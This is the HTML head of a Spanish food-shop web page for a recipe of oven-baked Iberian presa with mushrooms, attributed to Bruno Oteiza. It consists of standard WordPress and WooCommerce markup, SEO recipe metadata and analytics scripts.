

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saboreahuelva.com/receta-de-presa-iberica-al-horno/
body_size: 29973
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://saboreahuelva.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/dcd23f8885a3ecf212f5678b/script.js"></script><link rel='preconnect' href='https://connect.facebook.net' >
<link rel='preconnect' href='https://www.googletagmanager.com' >
<link rel='preconnect' href='https://a.omappapi.com' >
<link rel='preconnect' href='https://www.google-analytics.com' >
<link rel='preconnect' href='https://www.googleadservices.com' >
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//a.omappapi.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//www.googleadservices.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Receta de Presa Ibérica al horno (por Bruno Oteiza) - Saborea Huelva</title><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/07/tel.svg" as="image"><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png" as="image">
<meta name="description" content="Una receta de Presa Ibérica al horno que respeta la materia prima al máximo para disfrutar de la mejor carne del cerdo ibérico."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://saboreahuelva.com/receta-de-presa-iberica-al-horno/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Receta de Presa Ibérica al horno (por Bruno Oteiza) - Saborea Huelva" />
<meta property="og:description" content="Una receta de Presa Ibérica al horno que respeta la materia prima al máximo para disfrutar de la mejor carne del cerdo ibérico." />
<meta property="og:url" content="https://saboreahuelva.com/receta-de-presa-iberica-al-horno/" />
<meta property="og:site_name" content="Saborea Huelva" />
<meta property="article:publisher" content="https://www.facebook.com/saboreahuelva/" />
<meta property="article:author" content="https://es-es.facebook.com/saboreahuelva/" />
<meta property="article:section" content="Recetas" />
<meta property="og:updated_time" content="2023-08-22T10:26:41+02:00" />
<meta property="og:image" content="https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg" />
<meta property="og:image:secure_url" content="https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg" />
<meta property="og:image:width" content="886" />
<meta property="og:image:height" content="550" />
<meta property="og:image:alt" content="Receta de presa ibérica al horno por Vruno Oteiza" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Receta de Presa Ibérica al horno (por Bruno Oteiza) - Saborea Huelva" />
<meta name="twitter:description" content="Una receta de Presa Ibérica al horno que respeta la materia prima al máximo para disfrutar de la mejor carne del cerdo ibérico." />
<meta name="twitter:site" content="@saboreahuelva" />
<meta name="twitter:creator" content="@saboreahuelva" />
<meta name="twitter:image" content="https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Alejandro Martin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://saboreahuelva.com/#organization","name":"Saborea Huelva","url":"https://saboreahuelva.com","sameAs":["https://www.facebook.com/saboreahuelva/","https://twitter.com/saboreahuelva","https://www.instagram.com/saboreahuelva/"],"logo":{"@type":"ImageObject","@id":"https://saboreahuelva.com/#logo","url":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","contentUrl":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","caption":"Saborea Huelva","inLanguage":"es","width":"800","height":"122"}},{"@type":"WebSite","@id":"https://saboreahuelva.com/#website","url":"https://saboreahuelva.com","name":"Saborea Huelva","publisher":{"@id":"https://saboreahuelva.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg","url":"https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg","width":"886","height":"550","caption":"Receta de presa ib\u00e9rica al horno por Vruno Oteiza","inLanguage":"es"},{"@type":"WebPage","@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#webpage","url":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/","name":"Receta de Presa Ib\u00e9rica al horno (por Bruno Oteiza) - Saborea Huelva","datePublished":"2021-09-16T11:18:58+02:00","dateModified":"2023-08-22T10:26:41+02:00","isPartOf":{"@id":"https://saboreahuelva.com/#website"},"primaryImageOfPage":{"@id":"https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#author","name":"Alejandro Martin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=96&amp;d=mm&amp;r=g","caption":"Alejandro Martin","inLanguage":"es"},"worksFor":{"@id":"https://saboreahuelva.com/#organization"}},{"@type":"Recipe","name":"Receta de Presa Ib\u00e9rica al horno (por Bruno Oteiza) - Saborea Huelva","datePublished":"2021-09-16T11:18:58+02:00","author":{"@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#author","name":"Alejandro Martin"},"description":"Una receta de Presa Ib\u00e9rica al horno que respeta la materia prima al m\u00e1ximo para disfrutar de la mejor carne del cerdo ib\u00e9rico.","prepTime":"PT15M","cookTime":"PT30M","totalTime":"PT45M","recipeCategory":"Principal","recipeCuisine":"de mercado","keywords":"bruno oteiza, receta, presa iberica al horno","recipeYield":"2","recipeIngredient":["1 Presa Ib\u00e9rica Entera","2 Dientes de ajo","AOVE","Sal y Pimienta","Tomillo","200gr de setas variadas","Un vaso de vino blanco","Romero","Perejil picado"],"review":{"@type":"Review","datePublished":"2021-09-16T11:18:58+02:00","dateModified":"2023-08-22T10:26:41+02:00","author":{"@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#author","name":"Alejandro Martin"},"reviewRating":{"@type":"Rating","ratingValue":"5"}},"image":{"@id":"https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg"},"recipeInstructions":{"@type":"HowToSection","name":"Como hacer presa iberica al horno","itemListElement":[{"@type":"HowtoStep","text":"Sazona la presa y col\u00f3cala en un bol. Adereza con ajos machacados, romero, tomillo y pimienta. Riega con un buen chorro de aceite y deja que se macere."},{"@type":"HowtoStep","text":"Coloca la presa en una sart\u00e9n a fuego vivo y coc\u00ednala por ambos lados. Riega con un poco de vino y tapa para que se termine de cocinar."},{"@type":"HowtoStep","text":"Parte las setas por la mitad o en cuartos, col\u00f3calas en una fuente, salpimi\u00e9ntalas y vierte un chorrito de aceite de oliva. Coc\u00ednalas en el horno durante unos 15 minutos."},{"@type":"HowtoStep","text":"Sirve unos medallones de presa, acompa\u00f1a de las setas y adereza con perejil picado y sal."}]},"@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#schema-1682614","isPartOf":{"@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#webpage"},"publisher":{"@id":"https://saboreahuelva.com/#organization"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://saboreahuelva.com/receta-de-presa-iberica-al-horno/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://saboreahuelva.com/wp-content/plugins/order-delivery-date/build/style-index.css?ver=7635f081523ba442b0cd' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar-blocks-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=4.22.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://saboreahuelva.com/wp-includes/css/dist/components/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://saboreahuelva.com/wp-includes/css/dist/preferences/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://saboreahuelva.com/wp-includes/css/dist/block-editor/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://saboreahuelva.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='ywpar-date-picker-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://saboreahuelva.com/wp-content/themes/saborea-huelva/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W3C6PBF4XY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":""};
//# sourceURL=gens-raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.4" id="gens-raf-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=12.10.0" id="orddd_tyche-js"></script>
<link rel="https://api.w.org/" href="https://saboreahuelva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saboreahuelva.com/wp-json/wp/v2/posts/44444" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Receta de Presa Ibérica al horno (por Bruno Oteiza) - Saborea Huelva","pagePostType":"post","pagePostType2":"single-post","pageCategory":["recetas"],"pagePostAuthor":"Alejandro Martin","pagePostDate":"16 septiembre, 2021","pagePostDateYear":2021,"pagePostDateMonth":9,"pagePostDateDay":16,"pagePostDateDayName":"jueves","pagePostDateHour":11,"pagePostDateMinute":18,"pagePostDateIso":"2021-09-16T11:18:58+02:00","pagePostDateUnix":1631791138,"pagePostTerms":{"category":["Recetas"],"meta":{"rank_math_primary_category":104,"rank_math_description":"Una receta de Presa Ibérica al horno que respeta la materia prima al máximo para disfrutar de la mejor carne del cerdo ibérico.","rank_math_focus_keyword":"Presa Ibérica al horno","rank_math_news_sitemap_robots":"index","rank_math_robots":"a:1:{i:0;s:5:\"index\";}","rank_math_analytic_object_id":44,"rank_math_internal_links_processed":1,"rank_math_seo_score":70,"rank_math_schema_Recipe":"a:19:{s:8:\"metadata\";a:6:{s:4:\"type\";s:8:\"template\";s:9:\"shortcode\";s:38:\"s-0c48a1c0-1bc5-4f0f-b301-c9962af6cd9c\";s:9:\"isPrimary\";s:1:\"1\";s:5:\"title\";s:6:\"Recipe\";s:14:\"reviewLocation\";s:6:\"custom\";s:23:\"reviewLocationShortcode\";s:24:\"[rank_math_rich_snippet]\";}s:5:\"@type\";s:6:\"Recipe\";s:4:\"name\";s:11:\"%seo_title%\";s:13:\"datePublished\";s:20:\"%date(Y-m-dTH:i:sP)%\";s:6:\"author\";a:2:{s:5:\"@type\";s:6:\"Person\";s:4:\"name\";s:6:\"%name%\";}s:11:\"description\";s:17:\"%seo_description%\";s:8:\"prepTime\";s:5:\"PT15M\";s:8:\"cookTime\";s:5:\"PT30M\";s:9:\"totalTime\";s:5:\"PT45M\";s:14:\"recipeCategory\";s:9:\"Principal\";s:13:\"recipeCuisine\";s:10:\"de mercado\";s:8:\"keywords\";s:44:\"bruno oteiza, receta, presa iberica al horno\";s:11:\"recipeYield\";s:1:\"2\";s:9:\"nutrition\";a:1:{s:5:\"@type\";s:20:\"NutritionInformation\";}s:16:\"recipeIngredient\";a:9:{i:0;s:23:\"1 Presa Ibérica Entera\";i:1;s:16:\"2 Dientes de ajo\";i:2;s:4:\"AOVE\";i:3;s:14:\"Sal y Pimienta\";i:4;s:7:\"Tomillo\";i:5;s:23:\"200gr de setas variadas\";i:6;s:22:\"Un vaso de vino blanco\";i:7;s:6:\"Romero\";i:8;s:14:\"Perejil picado\";}s:6:\"review\";a:5:{s:5:\"@type\";s:6:\"Review\";s:13:\"datePublished\";s:20:\"%date(Y-m-dTH:i:sP)%\";s:12:\"dateModified\";s:24:\"%modified(Y-m-dTH:i:sP)%\";s:6:\"author\";a:2:{s:5:\"@type\";s:6:\"Person\";s:4:\"name\";s:6:\"%name%\";}s:12:\"reviewRating\";a:2:{s:5:\"@type\";s:6:\"Rating\";s:11:\"ratingValue\";s:1:\"5\";}}s:5:\"video\";a:1:{s:5:\"@type\";s:11:\"VideoObject\";}s:5:\"image\";a:2:{s:5:\"@type\";s:11:\"ImageObject\";s:3:\"url\";s:16:\"%post_thumbnail%\";}s:18:\"recipeInstructions\";a:3:{s:5:\"@type\";s:12:\"HowToSection\";s:4:\"name\";s:33:\"Como hacer presa iberica al horno\";s:15:\"itemListElement\";a:4:{i:0;a:2:{s:5:\"@type\";s:9:\"HowtoStep\";s:4:\"text\";s:152:\"Sazona la presa y colócala en un bol. Adereza con ajos machacados, romero, tomillo y pimienta. Riega con un buen chorro de aceite y deja que se macere.\";}i:1;a:2:{s:5:\"@type\";s:9:\"HowtoStep\";s:4:\"text\";s:137:\"Coloca la presa en una sartén a fuego vivo y cocínala por ambos lados. Riega con un poco de vino y tapa para que se termine de cocinar.\";}i:2;a:2:{s:5:\"@type\";s:9:\"HowtoStep\";s:4:\"text\";s:173:\"Parte las setas por la mitad o en cuartos, colócalas en una fuente, salpimiéntalas y vierte un chorrito de aceite de oliva. Cocínalas en el horno durante unos 15 minutos.\";}i:3;a:2:{s:5:\"@type\";s:9:\"HowtoStep\";s:4:\"text\";s:90:\"Sirve unos medallones de presa, acompaña de las setas y adereza con perejil picado y sal.\";}}}}","rank_math_shortcode_schema_s-0c48a1c0-1bc5-4f0f-b301-c9962af6cd9c":1682614,"rank_math_rich_snippet":"off"}},"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
		if (typeof gtag == "undefined") {
			function gtag(){dataLayer.push(arguments);}
		}

		gtag("consent", "default", {
			"analytics_storage": "granted",
			"ad_storage": "granted",
			"ad_user_data": "granted",
			"ad_personalization": "granted",
			"functionality_storage": "granted",
			"security_storage": "granted",
			"personalization_storage": "granted",
		});
</script>
